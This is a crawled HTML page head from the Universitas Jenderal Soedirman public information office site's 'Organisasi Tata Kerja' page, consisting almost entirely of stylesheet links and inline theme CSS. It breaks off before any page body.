

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ppid.unsoed.ac.id/organisasi-tata-kerja/
body_size: 33063
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="generator" content="Drupal 9 (https://www.drupal.org)" />

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>ORGANISASI TATA KERJA &#8211; PPID | Universitas Jenderal Soedirman</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<link rel='stylesheet' id='wp-block-library-css'  href='https://ppid.unsoed.ac.id/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='dt-animation-css-css'  href='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-slick-css-css'  href='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css'  href='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-portfolio-css'  href='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/custom-post-types/css/portfolio.css' type='text/css' media='all' />
<link rel='stylesheet' id='survey-maker-min-css'  href='https://ppid.unsoed.ac.id/core/modules/survey-maker/public/css/survey-maker-public-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css'  href='https://ppid.unsoed.ac.id/core/modules/readabler/css/readabler.min.css' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: rgba(2, 83, 238, 1);
            
            --readabler-bg: rgba(255, 255, 255, 1);
            --readabler-bg-dark: rgba(22, 25, 27, 1);
            --readabler-text: rgba(51, 51, 51, 1);
            --readabler-text-dark: rgba(222, 239, 253, 1);
            --readabler-color: rgba(15, 53, 81, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(15,53,81,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(0, 0, 0, 1);
            --readabler-btn-bg: rgba(15, 53, 81, 1);
            --readabler-btn-bg-hover: rgba(255, 204, 33, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='7385a65647aa3111309d28d3598ccd82-css'  href='//fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='178823fa14f4ebc969d061b15e9a79d4-css'  href='//fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='9c1da98af4607b2faa76f5f0957fd8f2-css'  href='//fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='291ef7b8cfa98e6a8e525b4f5ef723ff-css'  href='//fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ppid.unsoed.ac.id/core/modules/041dc5d622/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://ppid.unsoed.ac.id/storage/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/design.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-base-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-grid-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-widget-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-layout-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-megamenu-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-blog-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-contact-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/contact.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-custom-class-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/custom-class.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-browsers-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/browsers.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://ppid.unsoed.ac.id/core/modules/041dc5d622/assets/lib/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/pe-icon-7-stroke.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/stroke-gap-icons-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='icon-moon-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/icon-moon.css' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/material-design-iconic-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-customevent-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/tribe-events/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-popup-css-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-custom-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/custom.css' type='text/css' media='all' />
<style id='kalvi-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(255,204,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,204,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,204,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffcc21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffcc21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffcc21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffcc21}.custom-blockquote:hover .custom-blockquote-content-section .dt-sc-image-flip { box-shadow:0px 0px 0px 10px #ffcc21}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,204,33,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,204,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffcc21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffcc21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(29,83,108,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#1d536c} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(155,175,198,0.9) }@-webkit-keyframes color-change { 0% { color:#ffcc21; } 50% { color:#1d536c; }  100% { color:#9bafc6; } }@-moz-keyframes color-change { 0% { color:#ffcc21; } 50% { color:#1d536c; } 100% { color:#9bafc6; } }@-ms-keyframes color-change { 0% { color:#ffcc21; } 50% { color:#1d536c; } 100% { color:#9bafc6; }	}@-o-keyframes color-change { 0% { color:#ffcc21; } 50% { color:#1d536c; } 100% { color:#9bafc6; }	}@keyframes color-change { 0% { color:#ffcc21; } 50% { color:#1d536c; } 100% { color:#9bafc6; }	}
</style>
<link rel='stylesheet' id='kalvi-gutenberg-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/gutenberg.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-no-kirki-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/design.css' type='text/css' media='all' />
<style id='kalvi-no-kirki-inline-css' type='text/css'>
.no-header #site-title a{color: !important;}body{background-image:url("");background-position:center;background-repeat:repeat;font-family:Roboto;font-weight:300;font-size:16px;line-height:28px;letter-spacing:;color:#2f2f2f;text-align:unset;text-transform:none;}.has-primary-background-color{background-color:#ffcc21;}.has-primary-color{color:#ffcc21;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#ffcc21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav li.current_page_item > a, .mobile-menu ul.dt-primary-nav li.current_menu_item > a, .mobile-menu ul.dt-primary-nav li.current_page_ancestor > a, .mobile-menu ul.dt-primary-nav li.current_menu_ancestor > a, .mobile-menu ul.dt-primary-nav li.current-page-item > a, .mobile-menu ul.dt-primary-nav li.current-menu-item > a, .mobile-menu ul.dt-primary-nav li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before, #header .header-25 .dt-sc-sociable:before, #header .header-25 .menu-icons-wrapper .search a, #header .header-25 .cart-info:before, #header .header-25  .dt-header-menu .dt-primary-nav > li:before{color:#ffcc21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date, .blog-entry.post-standard .entry-meta .entry-info a:hover, .blog-entry.post-info-bottom-image .entry-meta .entry-info a:hover, .blog-entry.post-info-bottom-image .entry-meta .entry-info a:hover i, .blog-entry.blog-medium-style .entry-format a{color:#ffcc21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffcc21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a, .footer-widgets a:hover, #footer a:hover, .dt-sc-skin-color, .dt-sc-skin-color a, #footer .wpcf7-form.bottom-bordered input[type="submit"], #footer .wpcf7-form.bottom-bordered button, #footer .wpcf7-form.bottom-bordered input[type="button"], #footer .wpcf7-form.bottom-bordered input[type="reset"], #footer h1 strong, #footer h2 strong, #footer h3 strong, #footer h4 strong, #footer h5 strong, #footer h6 strong, #footer .dt-sc-dark-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a:hover, #footer .dt-sc-dark-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a.current, #footer .dt-sc-light-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a:hover, #footer .dt-sc-light-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a.current, .footer-19 .blog-entry.blog-default-style .entry-meta .date, #footer .footer-19 .blog-entry.blog-default-style a.dt-sc-button.small, .footer-20 .widget .recent-posts-widget li .entry-meta p, #footer .footer-21 .dt-sc-sociable.partially-rounded li > a:hover > i, #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"], #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"], #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="text"], #footer .footer-24 .widget.widget_recent_entries ul li .post-date, #footer .footer-25.dt-sc-skin-highlight input[type="submit"], #footer .footer-25.dt-sc-skin-highlight button, #footer .footer-25.dt-sc-skin-highlight input[type="button"], #footer .footer-25.dt-sc-skin-highlight input[type="reset"], #footer .footer-29 .dt-sc-button.fully-rounded-border, .footer-29 .dt-sc-contact-info.type1:hover span, .footer-30 .dt-sc-contact-info.type1 span, #footer .footer-30 .dt-mc-subscribe form .btn-wrap.icon-only i, .footer-34 .wpb_column:hover h3:before, #footer .footer-27 .dt-sc-contact-info.type1 a:hover, #footer .footer-28.footer-copyright.dt-sc-dark-bg a:hover{color:#ffcc21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffcc21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, .dt-sc-contact-info.type3 span, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .side-navigation.type5 ul.side-nav li.current_page_item a, .side-navigation.type5 ul.side-nav>li>a:hover, ul.dt-sc-fancy-list.dance-list li a:hover{color:#ffcc21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-one-course-button.dt-sc-button, .dt-sc-one-course-button.dt-sc-button:hover, .dt-sc-button.transparent:hover{color:#ffcc21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4, .dt-sc-icon-box.type2 .icon-content h4, .dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-process-with-caption .dt-sc-icon-box.type14.dt-sc-kalvi-default-icon-box:hover .icon-content:before, .dt-sc-icon-box.type14:hover .icon-wrapper span, .service-icon-boxes-set .default-style .dt-sc-icon-box.type12:hover .icon-wrapper span, .service-icon-boxes-set .default-style .dt-sc-icon-box.type12:hover .icon-content h4 a{color:#ffcc21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffcc21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type9 ul.dt-sc-tabs-horizontal-frame > li > a > span:after{color:#ffcc21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffcc21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffcc21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, #footer .footer-22 .dt-sc-title.script-with-sub-title h3, .side-navigation-content .dt-sc-title.script-with-sub-title strong, .dt-sc-title.script-with-sub-title.dt-sc-kalvi-default-title * > strong,
				.mz-stripe-title .mz-stripe-title-content h1, .mz-stripe-title .mz-stripe-title-content h2, .mz-stripe-title .mz-stripe-title-content h3, 
				.mz-stripe-title .mz-stripe-title-content h4, .mz-stripe-title .mz-stripe-title-content h5, .mz-stripe-title .mz-stripe-title-content h6, 
				.mz-stripe-title .mz-stripe-title-content h3.widgettitle{color:#ffcc21;}.dt-sc-image-with-caption h3 a, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffcc21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffcc21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffcc21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffcc21;}.dt-sc-counter.type2.dt-sc-kalvi-acdemy-counter:hover .icon-wrapper span.pe-icon, .dt-sc-counter.type2.dt-sc-kalvi-acdemy-counter:hover .icon-wrapper span.icon,
			.dt-sc-counter.type2.dt-sc-kalvi-acdemy-counter:hover .icon-wrapper span.fa, .dt-sc-counter.type2.dt-sc-kalvi-acdemy-counter:hover .icon-wrapper span.zmdi,
			.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-counter.type2.dt-sc-ring-style span:after{color:#ffcc21;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, 
.dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, 
.dt-sc-event.type3:hover h2.entry-title a,
.dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i
